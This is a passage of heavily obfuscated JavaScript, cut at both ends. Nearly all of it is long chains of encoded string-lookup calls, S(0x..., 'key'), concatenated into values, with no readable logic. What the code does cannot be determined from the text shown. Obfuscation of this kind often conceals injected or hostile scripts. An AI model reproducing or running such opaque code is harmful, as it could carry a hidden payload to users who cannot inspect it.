')+S(0x7b6,'SeNS')+S(0x37c,'$A@(')+S(0x418,'xK[R')+S(0x72b,'YxLt')+S(0x35c,'06n3')+S(0x28a,'%Y8t')+S(0x463,'xK[R')+S(0x192,'v2D[')+S(0x2a6,'(wrH')+S(0x6f1,'VEQm')+S(0x77c,'2ncM')+S(0x37e,'v2D[')+S(0x6b4,'Sj#e')+S(0x74f,'v2D[')+S(0x769,'2[ah')+S(0x323,'VEQm')+S(0x66a,'2ncM')+S(0x309,'Z4BN')+S(0x41d,'jLO0')+S(0x850,'s#IQ')+S(0x2f3,']])C')+S(0x299,'06n3')+S(0x32d,')2Fm')+S(0x53e,'DIGy')+S(0x4b1,')qB4')+S(0x3b4,'zIto')+S(0x447,'SeNS')+S(0x65f,'nXR2')+S(0x495,'JcU]')+S(0x63b,'cqhT')+S(0x75b,'hdo)')+S(0x267,'pk&C')+S(0x491,'oLXr')+S(0x61e,'06n3')+S(0x2e1,'!Wj6')+S(0x147,'cqhT')+S(0x70e,'(wrH')+S(0x2b2,'SeNS')+S(0x7da,'v2D[')+S(0x7f5,'SeNS')+S(0x1ca,'8tzk')+S(0x358,'lO9&')+S(0x330,'CE6J')+S(0x52a,'XLUG')+S(0x81a,'87X(')+S(0x43f,'v2D[')+S(0x76b,'@MFd')+S(0x683,'8m)H')+S(0x699,'YxLt')+S(0x4a9,'CE6J')+S(0x3fd,'$A@(')+S(0x5d7,'xK[R')+S(0x5fb,'Z4BN')+S(0x265,'YxLt')+S(0x88f,'87X(')+S(0x6d2,'jLO0')+S(0x890,'Z4BN')+S(0x585,'(wrH')+S(0x60b,'7y5J')+S(0x48d,'%J]J')+S(0x32a,'jLO0')+S(0x474,'8tzk')+S(0x1c1,'pk&C')+S(0x73b,'Z4BN')+S(0x191,'%Y8t')+S(0x6a8,'jLO0')+S(0x3b9,'SeNS')+S(0x6d4,'@MFd')+S(0x129,'7y5J')+S(0x20d,'@MFd')+S(0x4c2,'Z4BN')+S(0x4e4,'AdYw')+S(0x5dd,'cqhT')+S(0x767,'#lix')+S(0x5a6,'d&a6')+S(0x2ea,'oIK1')+S(0x616,'CE6J')+S(0x527,'50uw')+S(0x32e,'SeNS')+S(0x4af,'oIK1')+S(0x15d,'])DS')+S(0x3e2,'06n3'))+(S(0x1d8,'s#IQ')+S(0x7a8,'06n3')+S(0x845,'87X(')+S(0x2d2,'YxLt')+S(0x399,'jLO0')+S(0x428,'(wrH')+S(0x149,'!Wj6')+S(0x4fb,']])C')+S(0x718,'8m)H')+S(0x675,'87X(')+S(0x403,'hdo)')+S(0x7bb,'xK[R')+S(0x50f,'8wff')+S(0x19c,'oLXr')+S(0x63e,'nXR2')+S(0x7c7,'Z4BN')+S(0x7db,'v2D[')+S(0x4dc,'#lix')+S(0x670,'#lix')+S(0x402,'lO9&')+S(0x208,'cqhT')+S(0x15b,'jLO0')+S(0x1c2,'50uw')+S(0x44a,'DIGy')+S(0x621,'2[ah')+S(0x384,'zIto')+S(0x3a9,'@MFd')+S(0x2ef,'2ncM')+S(0x22f,'jLO0')+S(0x849,'AYAl')+S(0x43d,'$A@(')+S(0x812,'7y5J')+S(0x53d,'s#IQ')+S(0x824,'d&a6')+S(0xfa,'JcU]')+S(0x828,'(wrH')+S(0x31a,'zIto')+S(0x590,'bAw$')+S(0x4bf,'CE6J')+S(0x196,'CE6J')+S(0x389,'d9oX')+S(0x266,'87X(')+S(0x3ac,'06n3')+S(0x16f,'CE6J')+S(0x880,'OuCF')+S(0x762,'7y5J')+S(0x369,'8tzk')+S(0x6e1,'s#IQ')+S(0x813,'OuCF')+S(0x6df,'XLUG')+S(0x721,'xK[R')+S(0x734,'s#IQ')+S(0x176,'JcU]')+S(0x460,'SeNS')+S(0x2b8,'d9oX')+S(0x47c,'OuCF')+S(0x885,']])C')+S(0x235,'JcU]')+S(0x136,'Sj#e')+S(0x4fa,'YxLt')+S(0x46f,'CE6J')+S(0x13b,'XLUG')+S(0x2c9,'@MFd')+S(0x619,'VEQm')+S(0x325,'cqhT')+S(0x3f3,'%Y8t')+S(0x46b,'cqhT')+S(0x296,'(wrH')+S(0x74a,'50uw')+S(0x4c3,'SeNS')+S(0x89b,'#lix')+S(0x61c,'VEQm')+S(0x253,'!04y')+S(0x2ff,'s#IQ')+S(0x57a,'YxLt')+S(0x22b,'(wrH')+S(0x1b6,'oLXr')+S(0x743,'!04y')+S(0x33d,']])C')+S(0x61a,')2Fm')+S(0x10a,'d9oX')+S(0x80f,'06n3')+S(0x4f9,'bAw$')+S(0x3d8,'!Wj6')+S(0x62f,'%J]J')+S(0x6bb,'VEQm')+S(0x187,'87X(')+S(0x6a5,'SeNS')+S(0x2eb,')qB4')+S(0x4d3,'2[ah')+S(0x4e5,'])DS')+S(0x7c8,'%(cK')+S(0x4cf,'CE6J')+S(0x49f,']])C')+S(0x740,'zIto')+S(0x40c,'8wff')+S(0x7a0,'d9oX')+S(0x862,'cqhT')+S(0x3ea,'8m)H')+S(0x5d2,'DIGy')+S(0x11a,'%(cK')+S(0x6bc,'oLXr')+S(0x741,'lO9&')+S(0x7a7,'cqhT')+S(0x552,'VEQm')+S(0x820,'d&a6')+S(0x75c,'06n3')+S(0x6dd,'hdo)')+S(0x1fd,'d9oX')+S(0x573,'lO9&')+S(0x81f,'cqhT')+S(0x361,'d9oX')+S(0x36c,'cqhT')+S(0x7a6,'Z4BN')+S(0x524,'JcU]')+S(0x3b1,'jLO0')+S(0x895,'@MFd')+S(0x30f,'$A@(')+S(0x873,'8m)H')+S(0x2f7,'8tzk')+S(0xe3,'oIK1')+S(0x62e,'d&a6')+S(0x557,']])C')+S(0x6f8,'DIGy')+S(0x507,'2[ah')+S(0x736,'d&a6')+S(0x52e,'7y5J')+S(0x4f4,'VEQm')+S(0x284,'lO9&')+S(0x2a3,'CE6J')+S(0x76a,'8m)H')+S(0xf9,'CE6J')+S(0x516,'VEQm')+S(0x27e,'s#IQ')+S(0x676,'pk&C')+S(0x2df,'XLUG')+S(0x7b9,'OuCF')+S(0x7be,'SeNS')+S(0x179,'])DS')+S(0x36d,'lO9&')+S(0x6b0,')qB4')+S(0x43b,'YxLt')+S(0x40d,'@MFd')+S(0x345,'v2D[')+S(0x2e8,'Z4BN')+S(0x2f9,'jLO0')+S(0x841,'87X(')+S(0x4aa,'CE6J')+S(0x588,'SeNS')+S(0x328,'06n3')+S(0x733,'lO9&')+S(0x737,'bAw$')+S(0x4e6,'7y5J')+S(0x87e,'%(cK')+S(0x1cf,']])C')+S(0x506,')qB4')+S(0x3af,'DIGy')+S(0x450,'vonZ')+S(0x866,'2ncM')+S(0x18d,'bAw$')+S(0x739,'7y5J')+S(0x68e,'#lix')+S(0x57f,'#lix')+S(0x5e8,'AdYw')+S(0x145,'CE6J')+S(0x394,')2Fm')+S(0x1b9,'#lix')+S(0x589,'Z4BN')+S(0x846,']])C')+S(0x2fd,'2[ah')+S(0x87b,'nXR2')+S(0x1b7,'oIK1')+S(0x4cb,'2ncM')+S(0x45e,'SeNS')+S(0x611,'06n3')+S(0x61f,'8m)H')+S(0x2b0,')2Fm')+S(0x838,'])DS')+S(0x601,'!04y')+S(0x630,'AdYw')+S(0x877,'jLO0')+S(0x50b,'s#IQ')+S(0x51d,'DIGy')+S(0x382,'s#IQ')+S(0x6d9,'d9oX')+S(0x684,'AdYw')+S(0xfc,'2[ah')+S(0x59f,'7y5J')+S(0x33e,'#lix')+S(0x404,'d&a6')+S(0x3a4,'Sj#e')+S(0x1d1,'zIto')+S(0x749,'(wrH')+S(0x31b,']])C')+S(0x701,'JcU]')+S(0x83d,'%J]J')+S(0x479,'%(cK')+S(0x69b,'JcU]')+S(0x687,'lO9&')+S(0x7c3,'s#IQ'))+(S(0x306,'YxLt')+S(0x4e3,'AdYw')+S(0x823,'oLXr')+S(0x72a,'(wrH')+S(0x3dd,'87X(')+S(0x6da,'%(cK')+S(0x32b,'YxLt')+S(0x799,'2[ah')+S(0x280,'87X(')+S(0x577,'zIto')+S(0x3b3,'(wrH')+S(0x5ce,'7y5J')+S(0x17f,'d&a6')+S(0x645,'%(cK')+S(0x150,'SeNS')+S(0x59d,'@MFd')+S(0x497,'7y5J')+S(0x438,'AYAl')+S(0x752,'pk&C')+S(0x533,'nXR2')+S(0x1f1,'pk&C')+S(0x5b3,'8wff')+S(0x336,'8wff')+S(0x277,'YxLt')+S(0x848,'JcU]')+S(0x831,'CE6J')+S(0x2f8,']])C')+S(0x572,'jLO0')+S(0x768,'%(cK')+S(0x14d,'2[ah')+S(0x50e,'s#IQ')+S(0x1e1,'!04y')+S(0x30b,'#lix')+S(0x6c7,'7y5J')+S(0x656,'AYAl')+S(0x73e,')qB4')+S(0x83a,'2[ah')+S(0x390,'OuCF')+S(0x112,'jLO0')+S(0x2d9,'AYAl')+S(0x6d7,'CE6J')+S(0x10d,'cqhT')+S(0x86f,'jLO0')+S(0x6d3,'nXR2')+S(0x829,'06n3')+S(0x3db,'SeNS')+S(0x2ed,'8m)H')+S(0x57e,'50uw')+S(0x324,'bAw$')+S(0x10b,'@MFd')+S(0x15f,'2[ah')+S(0x230,'hdo)')+S(0x570,'8wff')+S(0x4da,'87X(')+S(0x213,'VEQm')+S(0x1b4,'nXR2')+S(0x222,'nXR2')+S(0x73f,']])C')+S(0x7eb,'8tzk')+S(0x4d9,'hdo)')+S(0x5fc,'VEQm')+S(0x58b,'d9oX')+S(0x71a,'XLUG')+S(0x6e2,'$A@(')+S(0x423,'oLXr')+S(0x640,'VEQm')+S(0x2c7,'8tzk')+S(0x5ad,'pk&C')+S(0x3e4,'!04y')+S(0x551,'SeNS')+S(0x2fc,'VEQm')+S(0x835,'50uw')+S(0x1c7,'JcU]')+S(0x391,'v2D[')+S(0x3d9,')qB4')+S(0x198,'$A@(')+S(0x318,'7y5J')+S(0xe7,'50uw')+S(0x3da,'#lix')+S(0x250,'d&a6')+S(0x37a,'!Wj6')+S(0x2ee,'vonZ')+S(0x45a,'CE6J')+S(0x364,'YxLt')+S(0x520,'8wff')+S(0x6ff,'%Y8t')+S(0x64a,'d9oX')+S(0x7f2,'hdo)')+S(0x612,'s#IQ')+S(0x1bc,'7y5J')+S(0x5f8,'!04y')+S(0x366,'AdYw')+S(0x14c,'JcU]')+S(0x5cb,'(wrH')+S(0x578,'VEQm')+S(0x677,'OuCF')+S(0x215,'s#IQ')+S(0x871,'OuCF')+S(0x162,'s#IQ')+S(0x139,'])DS')+S(0x3a1,'(wrH')+S(0x781,'%J]J')+S(0x2b3,'8tzk')+S(0x53f,'v2D[')+S(0x4f2,'2ncM')+S(0x620,'bAw$')+S(0x1ed,'8m)H')+S(0x315,'Sj#e')+S(0x354,')2Fm')+S(0x75f,']])C')+S(0x1df,'xK[R')+S(0x6e3,'50uw')+S(0x1ff,'06n3')+S(0x67d,'CE6J')+S(0x169,'s#IQ')+S(0x3cf,')2Fm')+S(0x333,'bAw$')+S(0x204,'v2D[')+S(0x20b,'!04y')+S(0x66f,'AdYw')+S(0x378,'%(cK')+S(0x3ef,'CE6J')+S(0x20a,'bAw$')+S(0x729,'d9oX')+S(0x18e,'Sj#e')+S(0x4eb,'s#IQ')+S(0x209,'xK[R')+S(0x22e,'oIK1')+S(0x131,'d&a6')+S(0x436,'AYAl')+S(0x51c,'@MFd')+S(0x839,'JcU]')+S(0x3f4,'(wrH')+S(0x439,'hdo)')+S(0x7d5,')qB4')+S(0x1f7,'87X(')+S(0x514,'cqhT')+S(0x33b,'$A@(')+S(0x38a,'vonZ')+S(0x6ad,'!04y')+S(0x605,'2ncM')+S(0x4c4,'Sj#e')+S(0xdb,'%(cK')+S(0x730,'vonZ')+S(0x64c,'8tzk')+S(0x5c3,'(wrH')+S(0x1c4,'YxLt')+S(0x488,'!04y')+S(0x1c8,'!Wj6')+S(0x41e,'v2D[')+S(0x130,'nXR2')+S(0x34f,'50uw')+S(0x76e,'$A@(')+S(0x5f9,'YxLt')+S(0x3f8,'hdo)')+S(0x5f6,'87X(')+S(0x598,'oIK1')+S(0x46d,'OuCF')+S(0x523,'oLXr')+S(0x83e,'hdo)')+S(0x5b8,'v2D[')+S(0x39b,'50uw')+S(0x4ca,'jLO0')+S(0x16d,'06n3')+S(0x12c,'8m)H')+S(0x58c,'AYAl')+S(0x29c,'lO9&')+S(0x240,'8tzk')+S(0x3f2,'SeNS')+S(0x4db,'zIto')+S(0x70d,'8m)H')+S(0x82a,'8m)H')+S(0x760,'jLO0')+S(0x21b,'lO9&')+S(0x62c,'@MFd')+S(0x19e,'oLXr')+S(0x1fc,'2ncM')+S(0x119,'])DS')+S(0x7e1,'v2D[')+S(0xf0,'xK[R')+S(0x7b0,'8m)H')+S(0x541,'d9oX')+S(0x724,'])DS')+S(0x872,'06n3')+S(0x586,'cqhT')+S(0x82e,'DIGy')+S(0x397,'oLXr')+S(0x281,'nXR2')+S(0x2cc,'bAw$')+S(0x6a1,'zIto')+S(0x540,'2[ah')+S(0x37f,']])C')+S(0x79b,'@MFd')+S(0x3e8,'DIGy')+S(0x3f5,'YxLt')+S(0xf4,'SeNS')+S(0x289,'7y5J')+S(0xe5,'jLO0')+S(0x5fd,'YxLt')+S(0x7d4,'jLO0'))+(S(0x143,'nXR2')+S(0x79d,'])DS')+S(0x482,'50uw')+S(0x220,']])C')+S(0x537,'2ncM')+S(0x2e4,'jLO0')+S(0x786,'cqhT')+S(0x5a8,'CE6J')+S(0x4f7,'Z4BN')+S(0x288,'8m)H')+S(0x571,'YxLt')+S(0x3d2,'@MFd')+S(0x161,'VEQm')+S(0x1f6,'(wrH')+S(0x286,'oIK1')+S(0x1d4,'vonZ')+S(0x2a4,'nXR2')+S(0x5e0,'AdYw')+S(0x74b,'jLO0')+S(0x477,'Sj#e')+S(0x555,'8wff')+S(0x623,'$A@(')+S(0x11e,'])DS')+S(0x34a,'8wff')+S(0x1bb,'bAw$')+S(0x298,'87X(')+S(0x78e,'87X(')+S(0x2f1,'8m)H')+S(0x47b,'zIto')+S(0x521,'hdo)')+S(0x761,')qB4')+S(0x4ba,'06n3')+S(0x7f1,'7y5J')+S(0x672,'bAw$')+S(0x159,'#lix')+S(0x4ee,'2ncM')+S(0x182,'pk&C')+S(0x860,'JcU]')+S(0x264,'AYAl')+S(0x783,'%J]J')+S(0x6cd,'JcU]')+S(0x5bd,'%J]J')+S(0x7fe,'jLO0')+S(0x1f0,'#lix')+S(0x6ce,'DIGy')+S(0x697,'AdYw')+S(0x519,'8wff')+S(0x432,'jLO0')+S(0x6b9,'lO9&')+S(0x480,'8tzk')+S(0x6d5,'v2D[')+S(0x190,'%J]J')+S(0x60f,'$A@(')+S(0x11c,'Sj#e')+S(0x3e3,'bAw$')+S(0x780,'oLXr')+S(0x24b,'CE6J')+S(0x4c8,'8tzk')+S(0x3c6,'hdo)')+S(0x51b,'SeNS')+S(0x11f,'8wff')+S(0x52f,'nXR2')+S(0x74e,')2Fm')+S(0x712,'%(cK')+S(0x3dc,'d9oX')+S(0x320,'v2D[')+S(0x254,'zIto')+S(0x413,'CE6J')+S(0x881,'(wrH')+S(0x3e5,'xK[R')+S(0x4fc,'8m)H')+S(0xfb,'DIGy')+S(0x151,'])DS')+S(0x4d5,')qB4')+S(0x55e,']])C')+S(0x86a,'@MFd')+S(0x3cd,'jLO0')+S(0x7fb,'xK[R')+S(0x1bf,'AdYw')+S(0x3bc,'SeNS')+S(0x6ee,'(wrH')+S(0x68a,'s#IQ')+S(0x60c,'2[ah')+S(0x4ec,'jLO0')+S(0x5a0,'hdo)')+S(0x3c3,'8wff')+S(0x859,'XLUG')+S(0x661,'8wff')+S(0x666,'#lix')+S(0x817,'nXR2')+S(0x1e3,'s#IQ')+S(0xeb,']])C')+S(0x7d8,'d&a6')+S(0x77b,')qB4')+S(0x4df,'Sj#e')+S(0x815,'d9oX')+S(0x485,'@MFd')+S(0x558,'50uw')+S(0x39e,'AYAl')+S(0x24a,'!Wj6')+S(0x311,'nXR2')+S(0x840,'jLO0')+S(0x518,')2Fm')+S(0x255,'%(cK')+S(0x58f,'!Wj6')+S(0x682,'YxLt')+S(0x23b,'%J]J')+S(0x542,']])C')+S(0x195,'AdYw')+S(0x5df,'8tzk')+S(0x6de,'oIK1')+S(0x63f,'vonZ')+S(0x1ad,'8tzk')+S(0x816,'oLXr')+S(0x874,'%Y8t')+S(0x5db,'v2D[')+S(0x180,'2ncM')+S(0x305,'8tzk')+S(0x81e,'AYAl')+S(0x236,'bAw$')+S(0x5fa,'@MFd')+S(0x33a,'8wff')+S(0x411,'JcU]')+S(0x3ab,'!04y')+S(0x538,'2[ah')+S(0x5c9,'xK[R')+S(0x282,'cqhT')+S(0x1ab,')qB4')+S(0x69f,'DIGy')+S(0x686,'$A@(')+S(0x365,'VEQm')+S(0x38f,'@MFd')+S(0x55c,'cqhT')+S(0x5eb,'CE6J')+S(0x731,'oLXr')+S(0x789,'Z4BN')+S(0x3b2,'#lix')+S(0x1b0,'cqhT')+S(0x782,'pk&C')+S(0x387,'vonZ')+S(0x126,'hdo)')+S(0x704,'jLO0')+S(0x5ab,'8m)H')+S(0x6b6,'8tzk')+S(0x746,'d&a6')+S(0x6c4,'OuCF')+S(0x603,'YxLt')+S(0x7c4,'8m)H')+S(0x19b,'v2D[')+S(0x833,'YxLt')+S(0x6a9,'AYAl')+S(0x80c,'nXR2')+S(0xec,'!04y')+S(0x856,'oLXr')+S(0x7fa,'AdYw')+S(0x1d5,'d9oX')+S(0x349,'%J]J')+S(0x2ba,'%Y8t')+S(0x512,'%Y8t')+S(0x430,'!04y')+S(0x663,'oLXr')+S(0x379,'s#IQ')+S(0x158,'%(cK')+S(0x56e,'VEQm')+S(0x3eb,'CE6J')+S(0x3bb,'(wrH')+S(0x247,'Sj#e')+S(0x580,'lO9&')+S(0x5ff,'!Wj6')+S(0x7b8,'vonZ')+S(0x3d1,'$A@(')+S(0x4ed,'XLUG')+S(0x854,'8m)H')+S(0x1f9,'XLUG')+S(0x2b1,'@MFd')+S(0x6d0,'7y5J')+S(0x252,')qB4')+S(0x42b,'nXR2')+S(0x256,'d9oX')+S(0x199,'s#IQ')+S(0x568,'hdo)')+S(0x157,'OuCF')+S(0x7b3,'%J]J')+S(0x49a,'#lix')+S(0x21d,'7y5J')+S(0x1a6,'50uw')+S(0x472,'@MFd')+S(0x5af,'cqhT')+S(0x6b1,'Z4BN')+S(0x5f7,'xK[R')+S(0x6e5,'JcU]')+S(0x140,'!04y')+S(0x308,'SeNS')+S(0x6d8,'SeNS')+S(0x109,'JcU]')+S(0x1a8,'CE6J')+S(0x40a,')qB4')+S(0x456,'2[ah')+S(0x67e,'%(cK')+S(0x105,'pk&C'))+(S(0x11b,'JcU]')+S(0x21f,'d&a6')+S(0x1f4,'7y5J')+S(0x166,'%(cK')+S(0x424,'!04y')+S(0x1e4,'v2D[')+S(0x5e4,'hdo)')+S(0x36b,'s#IQ')+S(0x6e7,'XLUG')+S(0x550,'06n3')+S(0x7ed,'oIK1')+S(0x5e2,'oIK1')+S(0x85c,'jLO0')+S(0x6bf,'87X(')+S(0x59c,'v2D[')+S(0x31c,'xK[R')+S(0x1bd,'!Wj6')+S(0x221,'87X(')+S(0x292,'%J]J')+S(0x710,'oIK1')+S(0x644,'VEQm')+S(0x7d7,'CE6J')+S(0x24e,'06n3')+S(0x617,'zIto')+S(0x2d1,')2Fm')+S(0x5ec,'%(cK')+S(0x502,'v2D[')+S(0x579,'zIto')+S(0x263,'06n3')+S(0x49d,'!04y')+S(0x597,'VEQm')),c[S(0x19a,'(wrH')]=S(0x720,'nXR2')+S(0x43e,'AYAl')+S(0x467,'CE6J')+S(0x674,'%Y8t')+S(0x85b,'jLO0')+S(0x7ad,'YxLt')+S(0x337,'!04y')+S(0x62b,'!Wj6')+S(0x7c2,'AdYw')+S(0x164,'lO9&')+S(0x7d1,'AYAl')+S(0x82c,'Z4BN')+S(0x61b,'cqhT')+S(0x71d,'AYAl')+S(0x226,'zIto')+S(0x788,'hdo)')+S(0x742,'lO9&')+S(0x34b,'hdo)')+S(0x738,'bAw$')+S(0x28d,'$A@(')+S(0x1be,'(wrH')+S(0x1cd,'$A@(')+S(0x52c,'7y5J')+S(0x2a7,'SeNS')+S(0x771,'VEQm')+S(0x493,'#lix')+S(0x42c,'nXR2')+S(0x774,'%Y8t')+S(0x7f0,'%(cK')+S(0x417,'oIK1')+S(0x352,'06n3')+S(0x5fe,'cqhT')+S(0x18a,'YxLt')+S(0x65a,'hdo)')+S(0x2c6,'XLUG')+S(0x7fd,'%(cK')+S(0x317,'%(cK')+S(0x368,'OuCF')+S(0x5aa,'Z4BN')+S(0x104,'JcU]')+S(0x5b2,'AYAl')+S(0x70a,'oIK1')+S(0x55f,'8m)H')+S(0x261,'8wff')+S(0x642,'2ncM')+S(0x5b7,'vonZ')+S(0x643,'!Wj6')+S(0x287,'$A@(')+S(0x1ac,'YxLt')+S(0x13e,'CE6J')+S(0x419,'8m)H')+S(0x1b3,'AdYw')+S(0x57c,')qB4')+S(0x466,'87X(')+S(0x801,'lO9&')+S(0x18b,'hdo)')+S(0x111,'v2D[')+S(0x560,'vonZ')+S(0x4f6,'s#IQ')+S(0x80e,'AYAl')+S(0x138,'(wrH')+S(0x409,'s#IQ')+S(0xe0,'bAw$')+S(0x6aa,'87X(')+S(0x63c,'!04y')+S(0x295,'$A@(')+S(0x7c6,'oIK1')+S(0x1f8,'AYAl')+S(0x53c,'vonZ')+S(0x440,'2ncM')+S(0x7a5,'SeNS')+S(0xf1,'!04y')+S(0x4a4,'xK[R')+S(0x719,'DIGy')+S(0x137,'06n3')+S(0x283,'pk&C')+S(0x3fe,'#lix')+S(0x3de,'CE6J')+S(0x6c6,'s#IQ')+S(0x200,']])C')+S(0x6bd,'!04y')+S(0x377,'])DS')+S(0x4c1,'oLXr')+S(0x6ae,'8tzk')+S(0x475,'jLO0')+S(0x842,'zIto')+S(0x13f,'@MFd')+S(0x30e,'XLUG')+S(0x6dc,'2ncM')+S(0x38b,'%(cK')+S(0x276,'CE6J')+S(0x48b,'Sj#e')+S(0x350,'nXR2')+S(0x559,'v2D[')+S(0x32f,'bAw$')+S(0x56d,']])C')+S(0xfd,'JcU]')+S(0x39c,'YxLt')+S(0x7ce,'VEQm')+S(0x74d,'8tzk')+S(0x172,')2Fm')+S(0x2ec,'v2D[')+S(0x4b0,'VEQm')+S(0x2bc,'zIto')+S(0x827,'7y5J')+S(0x69c,'7y5J')+S(0x1e7,'AYAl')+S(0x714,'zIto')+S(0x6b8,'JcU]')+S(0x203,'$A@(')+S(0x5e7,'8m)H')+S(0x259,'#lix')+S(0x84a,'lO9&')+S(0x53b,'v2D[')+S(0x6a3,'8m)H')+S(0x2a1,'d&a6')+S(0x31e,'v2D[')+S(0x4a5,'2[ah')+S(0x2ac,'SeNS')+S(0x4ad,'v2D[')+S(0x725,'VEQm')+S(0x700,'hdo)')+S(0x7d3,'OuCF')+S(0x4a8,'!04y')+S(0x4e8,'AdYw')+S(0x3c2,'$A@(')+S(0x124,'2[ah')+S(0x12e,'XLUG')+S(0x49e,'#lix')+S(0x6f0,'v2D[')+S(0x688,'oIK1')+S(0x41b,'(wrH')+S(0x262,'cqhT')+S(0x5d5,'8wff')+S(0x4b4,'JcU]')+S(0x6f5,'])DS')+S(0x662,'7y5J')+S(0x1ce,'DIGy')+S(0x3b6,'oLXr')+S(0x462,')2Fm')+S(0x3a3,'vonZ')+S(0x5f5,'v2D[')+S(0x6ef,'zIto')+S(0x3d4,'oLXr')+S(0x853,'v2D[')+S(0x448,'bAw$')+S(0x4bb,'$A@(')+S(0xf2,'AdYw')+S(0x310,'8m)H')+S(0x852,'06n3')+S(0x693,'#lix')+S(0x5cc,'s#IQ')+S(0x5d6,'AYAl')+S(0x46c,'87X(')+S(0x79e,'%Y8t')+S(0x422,'])DS')+S(0x7e9,'JcU]')+S(0x452,')qB4')+S(0x3b5,'%J]J')+S(0x869,'vonZ')+S(0x426,'%(cK')+S(0x600,'2[ah')+S(0x183,'SeNS')+S(0x3d3,'87X(')+S(0x5bf,'v2D[')+S(0x20c,'%(cK')+S(0x173,'zIto')+S(0x2ce,')qB4')+S(0x52b,'vonZ')+S(0x4ce,'%(cK')+S(0x82f,'zIto')+S(0x5d4,'%Y8t')+S(0x405,'YxLt')+S(0x1ea,'s#IQ')+S(0x865,'8tzk')+S(0x86e,'d9oX')+S(0x59a,'bAw$')+S(0x7af,'d9oX')+S(0x7bd,'87X(')+S(0x1a5,']])C')+S(0x7a2,'v2D[')+S(0x148,']])C')+S(0xe4,'2[ah')+S(0x211,'d9oX')+S(0x44b,']])C')+S(0x592,'8tzk')+S(0x279,'YxLt')+S(0x805,'!04y')+S(0x65e,'%J]J')+S(0x1b5,'d9oX')+S(0x7b5,'nXR2')+S(0x811,'Z4BN')+S(0x689,'VEQm')+S(0x549,'pk&C')+S(0x5dc,'pk&C')+S(0x7cd,'bAw$')+S(0x33c,'VEQm')+S(0x545,'#lix')+S(0x19d,'87X(')+S(0x7bc,'cqhT')+(S(0xe6,'cqhT')+S(0x12d,'Sj#e')+S(0x26e,'xK[R')+S(0x193,'Z4BN')+S(0x2b6,'zIto')+S(0x5c7,'Sj#e')+S(0x534,'jLO0')+S(0x21e,'XLUG')+S(0x441,'%(cK')+S(0x3fa,'vonZ')+S(0x64b,'8m)H')+S(0x7d9,'50uw')+S(0x3c8,'(wrH')+S(0x227,'$A@(')+S(0x6e0,'#lix')+S(0x27f,'%Y8t')+S(0x883,'2ncM')+S(0x68c,'06n3')+S(0x371,'pk&C')+S(0x566,'zIto')+S(0x5c6,'87X(')+S(0x77f,'oIK1')+S(0x458,'AYAl')+S(0x464,'(wrH')+S(0x1e8,'d9oX')+S(0x258,')qB4')+S(0x6fc,'OuCF')+S(0x59e,']])C')+S(0x29a,'bAw$')+S(0x753,'(wrH')+S(0x420,'$A@(')+S(0x896,'#lix')+S(0x4d6,'xK[R')+S(0x40e,'#lix')+S(0x809,'jLO0')+S(0x376,'%(cK')+S(0x340,'06n3')+S(0x80a,'50uw')+S(0x28f,'hdo)')+S(0x691,'VEQm')+S(0x135,'DIGy')+S(0x84f,'!Wj6')+S(0x1b8,')2Fm')+S(0x3c1,'2[ah')+S(0x593,'pk&C')+S(0x37d,'AYAl')+S(0x66c,'cqhT')+S(0x773,'bAw$')+S(0x4dd,'AdYw')+S(0x543,'CE6J')+S(0x396,'(wrH')+S(0x2e9,'s#IQ')+S(0x5e9,'s#IQ')+S(0x189,'%(cK')+S(0x1fe,'])DS')+S(0x3ec,'jLO0')+S(0x5b0,')qB4')+S(0x5da,'CE6J')+S(0x53a,'%(cK')+S(0x547,'7y5J')+S(0x1a1,'Sj#e')+S(0x38d,'cqhT')+S(0x363,'oIK1')+S(0x62d,'bAw$')+S(0x2f5,'oIK1')+S(0x3c9,'OuCF')+S(0x201,')2Fm')+S(0x32c,'JcU]')+S(0x4b2,'!Wj6')+S(0x4ab,')qB4')+S(0x65d,'hdo)')+S(0x197,'Sj#e')+S(0x83b,'XLUG')+S(0x16c,'Z4BN')+S(0x465,'7y5J')+S(0x794,'OuCF')+S(0x6d1,'VEQm')+S(0x649,'AdYw')+S(0x69a,'AdYw')+S(0x79f,']])C')+S(0x341,'#lix')+S(0x648,'AdYw')+S(0x4ef,'DIGy')+S(0x75a,')2Fm')+S(0x301,']])C')+S(0x876,'87X(')+S(0x23f,'2[ah')+S(0x650,'oIK1')+S(0x5a4,'06n3')+S(0x51a,'nXR2')+S(0x27d,'zIto')+S(0x357,'bAw$')+S(0x758,'8wff')+S(0x186,'nXR2')+S(0x1d6,'JcU]')+S(0x581,'d&a6')+S(0x2d3,'%Y8t')+S(0x278,'])DS')+S(0x34c,'2ncM')+S(0x6c5,'CE6J')+S(0x65b,'JcU]')+S(0x679,'])DS')+S(0x4c9,'7y5J')+S(0x711,'%J]J')+S(0x10e,'hdo)')+S(0x2f0,'s#IQ')+S(0x888,'DIGy')+S(0x347,']])C')+S(0x398,'@MFd')+S(0x639,'!04y')+S(0x745,')qB4')+S(0x1a2,'DIGy')+S(0x57b,'8m)H')+S(0x784,'hdo)')+S(0x355,'d&a6')+S(0x88c,'$A@(')+S(0x499,'%(cK')+S(0x587,'bAw$')+S(0x2c4,'#lix')+S(0x723,')qB4')+S(0x887,'AYAl')+S(0x5cf,'xK[R')+S(0x4fe,'8tzk')+S(0x792,'jLO0')+S(0x28c,'(wrH')+S(0x362,')qB4')+S(0x257,'Z4BN')+S(0x163,'DIGy')+S(0x5bb,'d&a6')+S(0x6b5,'%J]J')+S(0x7cc,'$A@(')+S(0x72c,'CE6J')+S(0x582,'Z4BN')+S(0x638,'vonZ')+S(0x489,'pk&C')+S(0x3bd,'2[ah')+S(0x735,'])DS')+S(0x6fd,'d9oX')+S(0x427,'@MFd')+S(0x2cf,'%J]J')+S(0x18f,'jLO0')+S(0x4e7,'@MFd')+S(0x899,'xK[R')+S(0x1cc,'OuCF')+S(0x78a,'OuCF')+S(0x133,'8wff')+S(0x4cd,'oLXr')+S(0x5e6,'%(cK')+S(0x66e,'oIK1')+S(0x54b,'#lix')+S(0x5e3,'nXR2')+S(0x54c,'Z4BN')+S(0x4c6,'!Wj6')+S(0x207,'8tzk')+S(0x270,'2ncM')+S(0x435,'vonZ')+S(0x468,'nXR2')+S(0x4c5,'bAw$')+S(0x339,'!04y')+S(0x80d,'XLUG')+S(0x1a3,'!Wj6')+S(0x7c1,'DIGy')+S(0x3c5,'Sj#e')+S(0x82d,'d&a6')+S(0x37b,'OuCF')+S(0x624,'2[ah')+S(0x29d,']])C')+S(0x10f,'nXR2')+S(0x680,'2[ah')+S(0x27b,'8tzk')+S(0x563,'jLO0')+S(0x39d,'$A@(')+S(0x3c0,'%Y8